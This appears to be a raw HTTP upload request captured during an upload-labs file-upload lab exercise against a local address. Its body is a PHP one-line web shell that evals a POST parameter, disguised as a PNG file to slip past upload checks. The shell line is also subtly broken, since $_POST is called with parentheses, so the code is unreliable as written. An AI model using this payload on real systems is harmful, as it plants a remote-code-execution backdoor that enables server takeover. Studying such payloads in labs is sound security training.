 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
Referer: http://192.168.253.1/upload-labs-master/Pass-01/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryEQbVltioO2IiWlsk
Content-Disposition: form-data; name="upload_file"; filename="yijuhua.png"
Content-Type: image/png
<?php
@eval($_POST('mima'));
?>